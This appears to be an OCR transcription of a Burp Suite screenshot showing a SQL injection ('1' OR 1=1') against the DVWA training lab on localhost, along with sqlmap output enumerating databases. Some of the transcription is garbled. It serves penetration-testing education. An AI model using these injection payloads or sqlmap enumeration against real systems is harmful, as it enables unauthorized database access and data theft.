 Burp Suite - Repeater
File Edit Repeaters Help
Property Repeater Comment...
Request
Raw Raw HTML Xraw
GET /dvwa/vulnerabilities/sqll/?id=1′ OR 1-1 HTTP/1.1
Host: localhost
User-Agent: Mozilia/5.0 (Windows NT 10.0; Win64; x64) AppleWebKi7537.36
(KHTML, like Gecko) Chrome/96.0.4664.110 Safari/537.36
Cookie: security=low; PHPSESSID=abcd1234
» id=1′ OR 1=1
Response
Raw Raw Render
HTTP/1.1 200 OK
Content-Length: 255
Content-Type: text/html; charset=UTF-8
ID: 1
First name: admin
Surname: admin
ID: 2
First name: Gordon
Surname: Brown
ID: 3
First name: Hack
Surname: Me
sqlmap -r request.txt --dbs
---------------------------------
[INFO] testing connection to the target URL
[INFO] testing if the target URL is stable
[INFO] starting database enumeration
[INFO] available databases:
[*] dvwa -----------------
[*] information_schema
[INFO] fetched data logged to text files under ‘/root/.sqlmap/output/localhost’